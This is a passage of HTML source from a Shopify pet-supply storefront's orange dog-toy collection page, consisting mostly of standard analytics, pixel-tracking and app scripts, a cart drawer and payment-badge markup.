  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199603945632\",\"title\":\"Orange\",\"productVariants\":[{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soft Flex Molecule Dog Toy - Hueter Toledo\",\"vendor\":\"Hueter Toledo\",\"id\":\"5244313796768\",\"untranslatedTitle\":\"Soft Flex Molecule Dog Toy - Hueter Toledo\",\"url\":\"\/products\/soft-flex-molecule-dog-toy\",\"type\":\"\"},\"id\":\"34449525112992\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/DD-6804.jpg?v=1599780796\"},\"sku\":\"DD-6804\",\"title\":\"4\\\" x 4\\\" x 4\\\" - Orange\",\"untranslatedTitle\":\"4\\\" x 4\\\" x 4\\\" - Orange\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5244313796768,"gid":"gid:\/\/shopify\/Product\/5244313796768","vendor":"Hueter Toledo","type":"","handle":"soft-flex-molecule-dog-toy","variants":[{"id":34449525112992,"price":999,"name":"Soft Flex Molecule Dog Toy - Hueter Toledo - 4\" x 4\" x 4\" - Orange","public_title":"4\" x 4\" x 4\" - Orange","sku":"DD-6804"},{"id":37802342318276,"price":1495,"name":"Soft Flex Molecule Dog Toy - Hueter Toledo - 5.5″ x 5.5″ x 5.5″ - Red","public_title":"5.5″ x 5.5″ x 5.5″ - Red","sku":"DD-6855"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":199603945632,"requestId":"d501eb48-917b-4a09-b201-e823e6de6b49-1770107675"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"f546fc15-68f6-4bc6-b528-6304ff93cdf4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199603945632,"requestId":"d501eb48-917b-4a09-b201-e823e6de6b49-1770107675","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: color-orange","collectionName":"color-orange","collectionId":199603945632,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 